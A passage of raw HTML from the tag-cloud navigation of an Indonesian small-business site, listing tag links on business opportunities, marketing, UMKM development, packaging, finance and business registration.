data-rel=".tag-peluang-usaha-benih-ikan-nila" href="https://satoeasa.com/tag/peluang-usaha-benih-ikan-nila/">peluang usaha benih ikan nila</a></li><li class=""><a data-rel=".tag-peluang-usaha-budidaya-ikan-nila" href="https://satoeasa.com/tag/peluang-usaha-budidaya-ikan-nila/">peluang usaha budidaya ikan nila</a></li><li class=""><a data-rel=".tag-peluang-usaha-es-mambo" href="https://satoeasa.com/tag/peluang-usaha-es-mambo/">Peluang usaha es mambo</a></li><li class=""><a data-rel=".tag-peluang-usaha-fried-chicken-gerobakan" href="https://satoeasa.com/tag/peluang-usaha-fried-chicken-gerobakan/">Peluang Usaha Fried Chicken Gerobakan</a></li><li class=""><a data-rel=".tag-peluang-usaha-gorengan" href="https://satoeasa.com/tag/peluang-usaha-gorengan/">peluang usaha gorengan</a></li><li class=""><a data-rel=".tag-peluang-usaha-ibu-rumah-tangga" href="https://satoeasa.com/tag/peluang-usaha-ibu-rumah-tangga/">peluang usaha ibu rumah tangga</a></li><li class=""><a data-rel=".tag-peluang-usaha-ikan-nila-merah" href="https://satoeasa.com/tag/peluang-usaha-ikan-nila-merah/">peluang usaha ikan nila merah</a></li><li class=""><a data-rel=".tag-peluang-usaha-jualan-baso-aci-ide-bisnis-menjanjikan-di-era-digital" href="https://satoeasa.com/tag/peluang-usaha-jualan-baso-aci-ide-bisnis-menjanjikan-di-era-digital/">Peluang Usaha Jualan Baso Aci: Ide Bisnis Menjanjikan di Era Digital</a></li><li class=""><a data-rel=".tag-peluang-usaha-kandat" href="https://satoeasa.com/tag/peluang-usaha-kandat/">peluang usaha kandat</a></li><li class=""><a data-rel=".tag-peluang-usaha-keripik" href="https://satoeasa.com/tag/peluang-usaha-keripik/">peluang usaha keripik</a></li><li class=""><a data-rel=".tag-peluang-usaha-keripik-singkong" href="https://satoeasa.com/tag/peluang-usaha-keripik-singkong/">peluang usaha keripik singkong</a></li><li class=""><a data-rel=".tag-peluang-usaha-keripik-singkong-balado" href="https://satoeasa.com/tag/peluang-usaha-keripik-singkong-balado/">peluang usaha keripik singkong balado</a></li><li class=""><a data-rel=".tag-peluang-usaha-keripik-singkong-brainly" href="https://satoeasa.com/tag/peluang-usaha-keripik-singkong-brainly/">peluang usaha keripik singkong brainly</a></li><li class=""><a data-rel=".tag-peluang-usaha-keripik-tempe" href="https://satoeasa.com/tag/peluang-usaha-keripik-tempe/">peluang usaha keripik tempe</a></li><li class=""><a data-rel=".tag-peluang-usaha-kuliner" href="https://satoeasa.com/tag/peluang-usaha-kuliner/">peluang usaha kuliner</a></li><li class=""><a data-rel=".tag-peluang-usaha-laris-manis" href="https://satoeasa.com/tag/peluang-usaha-laris-manis/">peluang usaha laris manis</a></li><li class=""><a data-rel=".tag-peluang-usaha-laundry-kiloan" href="https://satoeasa.com/tag/peluang-usaha-laundry-kiloan/">peluang usaha laundry kiloan</a></li><li class=""><a data-rel=".tag-peluang-usaha-menarik" href="https://satoeasa.com/tag/peluang-usaha-menarik/">peluang usaha menarik</a></li><li class=""><a data-rel=".tag-peluang-usaha-minim-modal" href="https://satoeasa.com/tag/peluang-usaha-minim-modal/">peluang usaha minim modal</a></li><li class=""><a data-rel=".tag-peluang-usaha-minuman" href="https://satoeasa.com/tag/peluang-usaha-minuman/">peluang usaha minuman</a></li><li class=""><a data-rel=".tag-peluang-usaha-modal-kecil" href="https://satoeasa.com/tag/peluang-usaha-modal-kecil/">peluang usaha modal kecil</a></li><li class=""><a data-rel=".tag-peluang-usaha-modal-minim" href="https://satoeasa.com/tag/peluang-usaha-modal-minim/">peluang usaha modal minim</a></li><li class=""><a data-rel=".tag-peluang-usaha-online" href="https://satoeasa.com/tag/peluang-usaha-online/">peluang usaha online</a></li><li class=""><a data-rel=".tag-peluang-usaha-pemula" href="https://satoeasa.com/tag/peluang-usaha-pemula/">peluang usaha pemula</a></li><li class=""><a data-rel=".tag-peluang-usaha-pertanian" href="https://satoeasa.com/tag/peluang-usaha-pertanian/">peluang usaha pertanian</a></li><li class=""><a data-rel=".tag-peluang-usaha-peternakan" href="https://satoeasa.com/tag/peluang-usaha-peternakan/">peluang usaha peternakan</a></li><li class=""><a data-rel=".tag-peluang-usaha-simpel" href="https://satoeasa.com/tag/peluang-usaha-simpel/">peluang usaha simpel</a></li><li class=""><a data-rel=".tag-peluang-usaha-singkong" href="https://satoeasa.com/tag/peluang-usaha-singkong/">peluang usaha singkong</a></li><li class=""><a data-rel=".tag-peluang-usaha-singkong-keju" href="https://satoeasa.com/tag/peluang-usaha-singkong-keju/">peluang usaha singkong keju</a></li><li class=""><a data-rel=".tag-peluang-usaha-sukses" href="https://satoeasa.com/tag/peluang-usaha-sukses/">peluang usaha sukses</a></li><li class=""><a data-rel=".tag-peluang-usaha-tanaman-kembang-kol" href="https://satoeasa.com/tag/peluang-usaha-tanaman-kembang-kol/">peluang usaha tanaman kembang kol</a></li><li class=""><a data-rel=".tag-peluang-usaha-ternak-ikan-nila" href="https://satoeasa.com/tag/peluang-usaha-ternak-ikan-nila/">peluang usaha ternak ikan nila</a></li><li class=""><a data-rel=".tag-peluang-usaha-umkm" href="https://satoeasa.com/tag/peluang-usaha-umkm/">Peluang Usaha UMKM</a></li><li class=""><a data-rel=".tag-peluangbisnis" href="https://satoeasa.com/tag/peluangbisnis/">PeluangBisnis</a></li><li class=""><a data-rel=".tag-peluangbisnisfashion" href="https://satoeasa.com/tag/peluangbisnisfashion/">PeluangBisnisFashion</a></li><li class=""><a data-rel=".tag-peluangusaha" href="https://satoeasa.com/tag/peluangusaha/">PeluangUsaha</a></li><li class=""><a data-rel=".tag-peluangusaha-promosi" href="https://satoeasa.com/tag/peluangusaha-promosi/">peluangusaha promosi</a></li><li class=""><a data-rel=".tag-peluangusahakuliner" href="https://satoeasa.com/tag/peluangusahakuliner/">PeluangUsahaKuliner</a></li><li class=""><a data-rel=".tag-pelulang-usaha-bisnis-keripik-pisang-coklat" href="https://satoeasa.com/tag/pelulang-usaha-bisnis-keripik-pisang-coklat/">pelulang usaha bisnis keripik pisang coklat</a></li><li class=""><a data-rel=".tag-pelung-bisnis-parcel-lebaran" href="https://satoeasa.com/tag/pelung-bisnis-parcel-lebaran/">Pelung Bisnis Parcel Lebaran</a></li><li class=""><a data-rel=".tag-pemanfaatan-jeruk-nipis" href="https://satoeasa.com/tag/pemanfaatan-jeruk-nipis/">pemanfaatan jeruk nipis</a></li><li class=""><a data-rel=".tag-pemasara-produk" href="https://satoeasa.com/tag/pemasara-produk/">Pemasara Produk</a></li><li class=""><a data-rel=".tag-pemasaran" href="https://satoeasa.com/tag/pemasaran/">pemasaran</a></li><li class=""><a data-rel=".tag-pemasaran-berbayar" href="https://satoeasa.com/tag/pemasaran-berbayar/">Pemasaran Berbayar</a></li><li class=""><a data-rel=".tag-pemasaran-bisnis-kecil" href="https://satoeasa.com/tag/pemasaran-bisnis-kecil/">pemasaran bisnis kecil</a></li><li class=""><a data-rel=".tag-pemasaran-digital" href="https://satoeasa.com/tag/pemasaran-digital/">Pemasaran Digital</a></li><li class=""><a data-rel=".tag-pemasaran-digital-umkm" href="https://satoeasa.com/tag/pemasaran-digital-umkm/">pemasaran digital UMKM</a></li><li class=""><a data-rel=".tag-pemasaran-email-usaha-mikro-kecil-menengah" href="https://satoeasa.com/tag/pemasaran-email-usaha-mikro-kecil-menengah/">Pemasaran Email Usaha Mikro Kecil Menengah</a></li><li class=""><a data-rel=".tag-pemasaran-global-umkm" href="https://satoeasa.com/tag/pemasaran-global-umkm/">Pemasaran global UMKM</a></li><li class=""><a data-rel=".tag-pemasaran-online" href="https://satoeasa.com/tag/pemasaran-online/">pemasaran online</a></li><li class=""><a data-rel=".tag-pemasaran-produk" href="https://satoeasa.com/tag/pemasaran-produk/">pemasaran produk</a></li><li class=""><a data-rel=".tag-pemasaran-produk-lokal" href="https://satoeasa.com/tag/pemasaran-produk-lokal/">Pemasaran Produk Lokal</a></li><li class=""><a data-rel=".tag-pemasaran-produk-umkm" href="https://satoeasa.com/tag/pemasaran-produk-umkm/">Pemasaran Produk UMKM</a></li><li class=""><a data-rel=".tag-pemasaran-umkm" href="https://satoeasa.com/tag/pemasaran-umkm/">pemasaran UMKM</a></li><li class=""><a data-rel=".tag-pemasarandigital" href="https://satoeasa.com/tag/pemasarandigital/">PemasaranDigital</a></li><li class=""><a data-rel=".tag-pemasaranefektif" href="https://satoeasa.com/tag/pemasaranefektif/">PemasaranEfektif</a></li><li class=""><a data-rel=".tag-pemasaranoffline" href="https://satoeasa.com/tag/pemasaranoffline/">PemasaranOffline</a></li><li class=""><a data-rel=".tag-pemasaranonline" href="https://satoeasa.com/tag/pemasaranonline/">PemasaranOnline</a></li><li class=""><a data-rel=".tag-pemasaranumkm" href="https://satoeasa.com/tag/pemasaranumkm/">PemasaranUMKM</a></li><li class=""><a data-rel=".tag-pembayaran-digital" href="https://satoeasa.com/tag/pembayaran-digital/">pembayaran digital</a></li><li class=""><a data-rel=".tag-pembayaran-non-tunai" href="https://satoeasa.com/tag/pembayaran-non-tunai/">pembayaran non tunai</a></li><li class=""><a data-rel=".tag-pemberdayaan-ekonomi" href="https://satoeasa.com/tag/pemberdayaan-ekonomi/">pemberdayaan ekonomi</a></li><li class=""><a data-rel=".tag-pemberdayaan-perempuan" href="https://satoeasa.com/tag/pemberdayaan-perempuan/">pemberdayaan perempuan</a></li><li class=""><a data-rel=".tag-pemberdayaan-umkm" href="https://satoeasa.com/tag/pemberdayaan-umkm/">pemberdayaan umkm</a></li><li class=""><a data-rel=".tag-pembiayaan-usaha" href="https://satoeasa.com/tag/pembiayaan-usaha/">pembiayaan usaha</a></li><li class=""><a data-rel=".tag-pembuatan-desain-wayang-kulit-menggunakan" href="https://satoeasa.com/tag/pembuatan-desain-wayang-kulit-menggunakan/">pembuatan desain wayang kulit menggunakan</a></li><li class=""><a data-rel=".tag-pembuatan-nib" href="https://satoeasa.com/tag/pembuatan-nib/">pembuatan NIB</a></li><li class=""><a data-rel=".tag-pemeliharaan-jagung-manis" href="https://satoeasa.com/tag/pemeliharaan-jagung-manis/">pemeliharaan jagung manis</a></li><li class=""><a data-rel=".tag-pemerintah-dan-perizinan" href="https://satoeasa.com/tag/pemerintah-dan-perizinan/">pemerintah dan perizinan</a></li><li class=""><a data-rel=".tag-pemerintah-dan-umkm" href="https://satoeasa.com/tag/pemerintah-dan-umkm/">pemerintah dan UMKM</a></li><li class=""><a data-rel=".tag-pemilikbisnis" href="https://satoeasa.com/tag/pemilikbisnis/">PemilikBisnis</a></li><li class=""><a data-rel=".tag-pemupukan-jagung-manis-yang-tepat" href="https://satoeasa.com/tag/pemupukan-jagung-manis-yang-tepat/">pemupukan jagung manis yang tepat</a></li><li class=""><a data-rel=".tag-penanaman-jagung-manis" href="https://satoeasa.com/tag/penanaman-jagung-manis/">penanaman jagung manis</a></li><li class=""><a data-rel=".tag-pendaftaran-bpom-umkm" href="https://satoeasa.com/tag/pendaftaran-bpom-umkm/">pendaftaran BPOM UMKM</a></li><li class=""><a data-rel=".tag-pendaftaran-hak-merek" href="https://satoeasa.com/tag/pendaftaran-hak-merek/">pendaftaran hak merek</a></li><li class=""><a data-rel=".tag-pendaftaran-merek" href="https://satoeasa.com/tag/pendaftaran-merek/">pendaftaran merek</a></li><li class=""><a data-rel=".tag-pendaftaran-merek-umkm" href="https://satoeasa.com/tag/pendaftaran-merek-umkm/">pendaftaran merek UMKM</a></li><li class=""><a data-rel=".tag-pendaftaran-umkm" href="https://satoeasa.com/tag/pendaftaran-umkm/">pendaftaran UMKM</a></li><li class=""><a data-rel=".tag-pendaftaran-usaha" href="https://satoeasa.com/tag/pendaftaran-usaha/">Pendaftaran Usaha</a></li><li class=""><a data-rel=".tag-pendaftaran-usaha-mikro" href="https://satoeasa.com/tag/pendaftaran-usaha-mikro/">Pendaftaran Usaha Mikro</a></li><li class=""><a data-rel=".tag-pendaftaran-usaha-online" href="https://satoeasa.com/tag/pendaftaran-usaha-online/">pendaftaran usaha online</a></li><li class=""><a data-rel=".tag-pendaftaranmerek" href="https://satoeasa.com/tag/pendaftaranmerek/">PendaftaranMerek</a></li><li class=""><a data-rel=".tag-pendanaan-bisnis" href="https://satoeasa.com/tag/pendanaan-bisnis/">Pendanaan Bisnis</a></li><li class=""><a data-rel=".tag-pendanaanumkm" href="https://satoeasa.com/tag/pendanaanumkm/">PendanaanUMKM</a></li><li class=""><a data-rel=".tag-pendekatan-personal-selling" href="https://satoeasa.com/tag/pendekatan-personal-selling/">Pendekatan Personal Selling</a></li><li class=""><a data-rel=".tag-pendiri-microsoft" href="https://satoeasa.com/tag/pendiri-microsoft/">pendiri microsoft</a></li><li class=""><a data-rel=".tag-penerapan-aida-marketing" href="https://satoeasa.com/tag/penerapan-aida-marketing/">Penerapan AIDA Marketing</a></li><li class=""><a data-rel=".tag-pengadaan-barang-dan-jasa" href="https://satoeasa.com/tag/pengadaan-barang-dan-jasa/">pengadaan barang dan jasa</a></li><li class=""><a data-rel=".tag-pengambilankeputusan" href="https://satoeasa.com/tag/pengambilankeputusan/">PengambilanKeputusan</a></li><li class=""><a data-rel=".tag-pengaruh-bpom-pada-branding" href="https://satoeasa.com/tag/pengaruh-bpom-pada-branding/">pengaruh BPOM pada branding</a></li><li class=""><a data-rel=".tag-pengaruh-dari-etika-bisnis" href="https://satoeasa.com/tag/pengaruh-dari-etika-bisnis/">Pengaruh dari Etika Bisnis</a></li><li class=""><a data-rel=".tag-pengaruh-influencer" href="https://satoeasa.com/tag/pengaruh-influencer/">pengaruh influencer</a></li><li class=""><a data-rel=".tag-pengaruh-kemasan-terhadap-penjualan" href="https://satoeasa.com/tag/pengaruh-kemasan-terhadap-penjualan/">pengaruh kemasan terhadap penjualan</a></li><li class=""><a data-rel=".tag-pengawasanmakanan" href="https://satoeasa.com/tag/pengawasanmakanan/">PengawasanMakanan</a></li><li class=""><a data-rel=".tag-pengelolaan-anggaran" href="https://satoeasa.com/tag/pengelolaan-anggaran/">pengelolaan anggaran</a></li><li class=""><a data-rel=".tag-pengelolaan-arus-kas" href="https://satoeasa.com/tag/pengelolaan-arus-kas/">pengelolaan arus kas</a></li><li class=""><a data-rel=".tag-pengelolaan-keuangan" href="https://satoeasa.com/tag/pengelolaan-keuangan/">pengelolaan keuangan</a></li><li class=""><a data-rel=".tag-pengelolaan-keuangan-bisnis" href="https://satoeasa.com/tag/pengelolaan-keuangan-bisnis/">pengelolaan keuangan bisnis</a></li><li class=""><a data-rel=".tag-pengelolaan-keuangan-usaha" href="https://satoeasa.com/tag/pengelolaan-keuangan-usaha/">pengelolaan keuangan usaha</a></li><li class=""><a data-rel=".tag-pengelolaan-modal" href="https://satoeasa.com/tag/pengelolaan-modal/">Pengelolaan Modal</a></li><li class=""><a data-rel=".tag-pengelolaan-uang" href="https://satoeasa.com/tag/pengelolaan-uang/">pengelolaan uang</a></li><li class=""><a data-rel=".tag-pengelolaanbisnis" href="https://satoeasa.com/tag/pengelolaanbisnis/">PengelolaanBisnis</a></li><li class=""><a data-rel=".tag-pengelolaanhutang" href="https://satoeasa.com/tag/pengelolaanhutang/">PengelolaanHutang</a></li><li class=""><a data-rel=".tag-pengelolaankeuangan" href="https://satoeasa.com/tag/pengelolaankeuangan/">PengelolaanKeuangan</a></li><li class=""><a data-rel=".tag-pengemasan-produk-umkm" href="https://satoeasa.com/tag/pengemasan-produk-umkm/">pengemasan produk UMKM</a></li><li class=""><a data-rel=".tag-pengembangan-bisnis" href="https://satoeasa.com/tag/pengembangan-bisnis/">Pengembangan Bisnis</a></li><li class=""><a data-rel=".tag-pengembangan-bisnis-umkm" href="https://satoeasa.com/tag/pengembangan-bisnis-umkm/">Pengembangan Bisnis UMKM</a></li><li class=""><a data-rel=".tag-pengembangan-diri" href="https://satoeasa.com/tag/pengembangan-diri/">pengembangan diri</a></li><li class=""><a data-rel=".tag-pengembangan-jasa-jahit" href="https://satoeasa.com/tag/pengembangan-jasa-jahit/">pengembangan jasa jahit</a></li><li class=""><a data-rel=".tag-pengembangan-produk" href="https://satoeasa.com/tag/pengembangan-produk/">Pengembangan Produk</a></li><li class=""><a data-rel=".tag-pengembangan-produk-umkm" href="https://satoeasa.com/tag/pengembangan-produk-umkm/">pengembangan produk UMKM</a></li><li class=""><a data-rel=".tag-pengembangan-umkm" href="https://satoeasa.com/tag/pengembangan-umkm/">Pengembangan UMKM</a></li><li class=""><a data-rel=".tag-pengembangan-usaha" href="https://satoeasa.com/tag/pengembangan-usaha/">pengembangan usaha</a></li><li class=""><a data-rel=".tag-pengembangan-usaha-kecil" href="https://satoeasa.com/tag/pengembangan-usaha-kecil/">Pengembangan Usaha Kecil</a></li><li class=""><a data-rel=".tag-pengembanganbisnis" href="https://satoeasa.com/tag/pengembanganbisnis/">PengembanganBisnis</a></li><li class=""><a data-rel=".tag-pengembangandiri" href="https://satoeasa.com/tag/pengembangandiri/">PengembanganDiri</a></li><li class=""><a data-rel=".tag-pengembanganusaha" href="https://satoeasa.com/tag/pengembanganusaha/">PengembanganUsaha</a></li><li class=""><a data-rel=".tag-pengertian-bisnis-model-canvas" href="https://satoeasa.com/tag/pengertian-bisnis-model-canvas/">pengertian bisnis model canvas</a></li><li class=""><a data-rel=".tag-pengertian-brand-guideline" href="https://satoeasa.com/tag/pengertian-brand-guideline/">Pengertian Brand Guideline</a></li><li class=""><a data-rel=".tag-pengertian-bussines-intelligence" href="https://satoeasa.com/tag/pengertian-bussines-intelligence/">Pengertian Bussines Intelligence</a></li><li class=""><a data-rel=".tag-pengertian-coding" href="https://satoeasa.com/tag/pengertian-coding/">Pengertian Coding</a></li><li class=""><a data-rel=".tag-pengertian-communication-skill" href="https://satoeasa.com/tag/pengertian-communication-skill/">Pengertian Communication Skill</a></li><li class=""><a data-rel=".tag-pengertian-conceptual-skill" href="https://satoeasa.com/tag/pengertian-conceptual-skill/">Pengertian Conceptual Skill</a></li><li class=""><a data-rel=".tag-pengertian-digital-advertising" href="https://satoeasa.com/tag/pengertian-digital-advertising/">Pengertian Digital Advertising</a></li><li class=""><a data-rel=".tag-pengertian-ekonomi-kreatif" href="https://satoeasa.com/tag/pengertian-ekonomi-kreatif/">Pengertian Ekonomi Kreatif</a></li><li class=""><a data-rel=".tag-pengertian-esg" href="https://satoeasa.com/tag/pengertian-esg/">Pengertian ESG</a></li><li class=""><a data-rel=".tag-pengertian-google-index" href="https://satoeasa.com/tag/pengertian-google-index/">Pengertian Google Index</a></li><li class=""><a data-rel=".tag-pengertian-google-tag-manager" href="https://satoeasa.com/tag/pengertian-google-tag-manager/">Pengertian Google Tag Manager</a></li><li class=""><a data-rel=".tag-pengertian-human-error" href="https://satoeasa.com/tag/pengertian-human-error/">Pengertian Human Error</a></li><li class=""><a data-rel=".tag-pengertian-kemasan-adalah" href="https://satoeasa.com/tag/pengertian-kemasan-adalah/">pengertian kemasan adalah</a></li><li class=""><a data-rel=".tag-pengertian-kemasan-primer" href="https://satoeasa.com/tag/pengertian-kemasan-primer/">pengertian kemasan primer</a></li><li class=""><a data-rel=".tag-pengertian-kemasan-produk" href="https://satoeasa.com/tag/pengertian-kemasan-produk/">pengertian kemasan produk</a></li><li class=""><a data-rel=".tag-pengertian-kemasan-sekunder" href="https://satoeasa.com/tag/pengertian-kemasan-sekunder/">pengertian kemasan sekunder</a></li><li class=""><a data-rel=".tag-pengertian-komunikasi-bisnis" href="https://satoeasa.com/tag/pengertian-komunikasi-bisnis/">Pengertian Komunikasi Bisnis</a></li><li class=""><a data-rel=".tag-pengertian-management-trainee" href="https://satoeasa.com/tag/pengertian-management-trainee/">Pengertian Management Trainee</a></li><li class=""><a data-rel=".tag-pengertian-manajemen-pemasaran" href="https://satoeasa.com/tag/pengertian-manajemen-pemasaran/">Pengertian Manajemen Pemasaran</a></li><li class=""><a data-rel=".tag-pengertian-outbound-marketing" href="https://satoeasa.com/tag/pengertian-outbound-marketing/">Pengertian Outbound Marketing</a></li><li class=""><a data-rel=".tag-pengertian-outsourching" href="https://satoeasa.com/tag/pengertian-outsourching/">Pengertian Outsourching</a></li><li class=""><a data-rel=".tag-pengertian-personal-selling" href="https://satoeasa.com/tag/pengertian-personal-selling/">Pengertian Personal Selling</a></li><li class=""><a data-rel=".tag-pengertian-pertumbuhan-ekonomi" href="https://satoeasa.com/tag/pengertian-pertumbuhan-ekonomi/">Pengertian Pertumbuhan Ekonomi</a></li><li class=""><a data-rel=".tag-pengertian-public-speaking" href="https://satoeasa.com/tag/pengertian-public-speaking/">pENGERTIAN Public Speaking</a></li><li class=""><a data-rel=".tag-pengertian-referral-marketing" href="https://satoeasa.com/tag/pengertian-referral-marketing/">Pengertian Referral Marketing</a></li><li class=""><a data-rel=".tag-pengertian-repeat-order" href="https://satoeasa.com/tag/pengertian-repeat-order/">Pengertian Repeat Order</a></li><li class=""><a data-rel=".tag-pengertian-resesi-ekonomi" href="https://satoeasa.com/tag/pengertian-resesi-ekonomi/">Pengertian Resesi Ekonomi</a></li><li class=""><a data-rel=".tag-pengertian-social-return-of-investment" href="https://satoeasa.com/tag/pengertian-social-return-of-investment/">Pengertian Social Return Of Investment</a></li><li class=""><a data-rel=".tag-pengertian-struktur-organisasi" href="https://satoeasa.com/tag/pengertian-struktur-organisasi/">Pengertian Struktur Organisasi</a></li><li class=""><a data-rel=".tag-penghasilan-sampingan" href="https://satoeasa.com/tag/penghasilan-sampingan/">penghasilan sampingan</a></li><li class=""><a data-rel=".tag-penghasilan-tambahan" href="https://satoeasa.com/tag/penghasilan-tambahan/">penghasilan tambahan</a></li><li class=""><a data-rel=".tag-penghematanbiaya" href="https://satoeasa.com/tag/penghematanbiaya/">PenghematanBiaya</a></li><li class=""><a data-rel=".tag-pengikut" href="https://satoeasa.com/tag/pengikut/">pengikut</a></li><li class=""><a data-rel=".tag-penguranganbiaya" href="https://satoeasa.com/tag/penguranganbiaya/">PenguranganBiaya</a></li><li class=""><a data-rel=".tag-pengurusan-siup" href="https://satoeasa.com/tag/pengurusan-siup/">Pengurusan SIUP</a></li><li class=""><a data-rel=".tag-pengusa-muda" href="https://satoeasa.com/tag/pengusa-muda/">pengusa muda</a></li><li class=""><a data-rel=".tag-pengusaha" href="https://satoeasa.com/tag/pengusaha/">Pengusaha</a></li><li class=""><a data-rel=".tag-pengusaha-diy" href="https://satoeasa.com/tag/pengusaha-diy/">pengusaha DIY</a></li><li class=""><a data-rel=".tag-pengusaha-elektronik" href="https://satoeasa.com/tag/pengusaha-elektronik/">pengusaha elektronik</a></li><li class=""><a data-rel=".tag-pengusaha-ikan" href="https://satoeasa.com/tag/pengusaha-ikan/">pengusaha ikan</a></li><li class=""><a data-rel=".tag-pengusaha-kecil" href="https://satoeasa.com/tag/pengusaha-kecil/">Pengusaha Kecil</a></li><li class=""><a data-rel=".tag-pengusaha-muda-jogja" href="https://satoeasa.com/tag/pengusaha-muda-jogja/">pengusaha muda jogja</a></li><li class=""><a data-rel=".tag-pengusaha-sayur" href="https://satoeasa.com/tag/pengusaha-sayur/">pengusaha sayur</a></li><li class=""><a data-rel=".tag-pengusaha-sukses" href="https://satoeasa.com/tag/pengusaha-sukses/">pengusaha sukses</a></li><li class=""><a data-rel=".tag-pengusahaindonesia" href="https://satoeasa.com/tag/pengusahaindonesia/">PengusahaIndonesia</a></li><li class=""><a data-rel=".tag-pengusahakecil" href="https://satoeasa.com/tag/pengusahakecil/">PengusahaKecil</a></li><li class=""><a data-rel=".tag-pengusahamuda" href="https://satoeasa.com/tag/pengusahamuda/">PengusahaMuda</a></li><li class=""><a data-rel=".tag-peningkatan-kualitas-produk" href="https://satoeasa.com/tag/peningkatan-kualitas-produk/">Peningkatan Kualitas Produk</a></li><li class=""><a data-rel=".tag-peningkatan-nilai-jual" href="https://satoeasa.com/tag/peningkatan-nilai-jual/">peningkatan nilai jual</a></li><li class=""><a data-rel=".tag-peningkatan-penjualan" href="https://satoeasa.com/tag/peningkatan-penjualan/">Peningkatan Penjualan</a></li><li class=""><a data-rel=".tag-peningkatan-penjualanautomasi-pemasaran" href="https://satoeasa.com/tag/peningkatan-penjualanautomasi-pemasaran/">Peningkatan PenjualanAutomasi Pemasaran</a></li><li class=""><a data-rel=".tag-peningkatanlayanan" href="https://satoeasa.com/tag/peningkatanlayanan/">PeningkatanLayanan</a></li><li class=""><a data-rel=".tag-peningkatanpenjualan" href="https://satoeasa.com/tag/peningkatanpenjualan/">PeningkatanPenjualan</a></li><li class=""><a data-rel=".tag-peningkatanproduktivitas" href="https://satoeasa.com/tag/peningkatanproduktivitas/">PeningkatanProduktivitas</a></li><li class=""><a data-rel=".tag-penipuan-digital" href="https://satoeasa.com/tag/penipuan-digital/">penipuan digital</a></li><li class=""><a data-rel=".tag-penjelasan-budidaya-ikan-lele" href="https://satoeasa.com/tag/penjelasan-budidaya-ikan-lele/">penjelasan budidaya ikan lele</a></li><li class=""><a data-rel=".tag-penjelasan-fitur-whasapp-bisnis" href="https://satoeasa.com/tag/penjelasan-fitur-whasapp-bisnis/">Penjelasan Fitur WhasApp Bisnis</a></li><li class=""><a data-rel=".tag-penjualan-umkm" href="https://satoeasa.com/tag/penjualan-umkm/">Penjualan UMKM</a></li><li class=""><a data-rel=".tag-penjualanmenurun" href="https://satoeasa.com/tag/penjualanmenurun/">PenjualanMenurun</a></li><li class=""><a data-rel=".tag-pensiunan" href="https://satoeasa.com/tag/pensiunan/">pensiunan</a></li><li class=""><a data-rel=".tag-pentingnya-advocacy-marketing" href="https://satoeasa.com/tag/pentingnya-advocacy-marketing/">Pentingnya Advocacy Marketing</a></li><li class=""><a data-rel=".tag-pentingnya-brand-image-untuk-bisnis" href="https://satoeasa.com/tag/pentingnya-brand-image-untuk-bisnis/">Pentingnya Brand Image Untuk Bisnis</a></li><li class=""><a data-rel=".tag-pentingnya-brand-personality-untuk-bisnis" href="https://satoeasa.com/tag/pentingnya-brand-personality-untuk-bisnis/">Pentingnya Brand Personality untuk Bisnis</a></li><li class=""><a data-rel=".tag-pentingnya-brand-strategy" href="https://satoeasa.com/tag/pentingnya-brand-strategy/">Pentingnya Brand Strategy</a></li><li class=""><a data-rel=".tag-pentingnya-branding-umkm" href="https://satoeasa.com/tag/pentingnya-branding-umkm/">pentingnya branding UMKM</a></li><li class=""><a data-rel=".tag-pentingnya-bussines-intelligence" href="https://satoeasa.com/tag/pentingnya-bussines-intelligence/">Pentingnya Bussines Intelligence</a></li><li class=""><a data-rel=".tag-pentingnya-buyer-persona" href="https://satoeasa.com/tag/pentingnya-buyer-persona/">Pentingnya Buyer Persona</a></li><li class=""><a data-rel=".tag-pentingnya-buzz-marketing" href="https://satoeasa.com/tag/pentingnya-buzz-marketing/">Pentingnya Buzz Marketing</a></li><li class=""><a data-rel=".tag-pentingnya-desain-kemasan" href="https://satoeasa.com/tag/pentingnya-desain-kemasan/">pentingnya desain kemasan</a></li><li class=""><a data-rel=".tag-pentingnya-ekonomi-kreatif" href="https://satoeasa.com/tag/pentingnya-ekonomi-kreatif/">Pentingnya Ekonomi Kreatif</a></li><li class=""><a data-rel=".tag-pentingnya-esg-untuk-perusahaan" href="https://satoeasa.com/tag/pentingnya-esg-untuk-perusahaan/">Pentingnya ESG untuk Perusahaan</a></li><li class=""><a data-rel=".tag-pentingnya-etika-bisnis" href="https://satoeasa.com/tag/pentingnya-etika-bisnis/">Pentingnya Etika Bisnis</a></li><li class=""><a data-rel=".tag-pentingnya-etos-kerja" href="https://satoeasa.com/tag/pentingnya-etos-kerja/">Pentingnya Etos Kerja</a></li><li class=""><a data-rel=".tag-pentingnya-google-index" href="https://satoeasa.com/tag/pentingnya-google-index/">Pentingnya Google Index</a></li><li class=""><a data-rel=".tag-pentingnya-google-index-untuk-bisnis" href="https://satoeasa.com/tag/pentingnya-google-index-untuk-bisnis/">Pentingnya Google Index Untuk Bisnis</a></li><li class=""><a data-rel=".tag-pentingnya-investasi" href="https://satoeasa.com/tag/pentingnya-investasi/">pentingnya investasi</a></li><li class=""><a data-rel=".tag-pentingnya-izin-usaha" href="https://satoeasa.com/tag/pentingnya-izin-usaha/">Pentingnya izin usaha</a></li><li class=""><a data-rel=".tag-pentingnya-kemasan" href="https://satoeasa.com/tag/pentingnya-kemasan/">Pentingnya Kemasan</a></li><li class=""><a data-rel=".tag-pentingnya-kemasan-produk" href="https://satoeasa.com/tag/pentingnya-kemasan-produk/">pentingnya kemasan produk</a></li><li class=""><a data-rel=".tag-pentingnya-kemasan-umkm" href="https://satoeasa.com/tag/pentingnya-kemasan-umkm/">Pentingnya Kemasan UMKM</a></li><li class=""><a data-rel=".tag-pentingnya-management-trainee" href="https://satoeasa.com/tag/pentingnya-management-trainee/">Pentingnya Management Trainee</a></li><li class=""><a data-rel=".tag-pentingnya-manajemen-operasional" href="https://satoeasa.com/tag/pentingnya-manajemen-operasional/">Pentingnya Manajemen Operasional</a></li><li class=""><a data-rel=".tag-pentingnya-melakukan-green-marketing" href="https://satoeasa.com/tag/pentingnya-melakukan-green-marketing/">Pentingnya Melakukan Green Marketing</a></li><li class=""><a data-rel=".tag-pentingnya-memisahkan-keuangan-pribadi-dan-usaha" href="https://satoeasa.com/tag/pentingnya-memisahkan-keuangan-pribadi-dan-usaha/">pentingnya memisahkan keuangan pribadi dan usaha</a></li><li class=""><a data-rel=".tag-pentingnya-nib" href="https://satoeasa.com/tag/pentingnya-nib/">Pentingnya NIB</a></li><li class=""><a data-rel=".tag-pentingnya-perizinan-usaha" href="https://satoeasa.com/tag/pentingnya-perizinan-usaha/">pentingnya perizinan usaha</a></li><li class=""><a data-rel=".tag-pentingnya-sertifikasi-digital-marketing" href="https://satoeasa.com/tag/pentingnya-sertifikasi-digital-marketing/">Pentingnya Sertifikasi Digital Marketing</a></li><li class=""><a 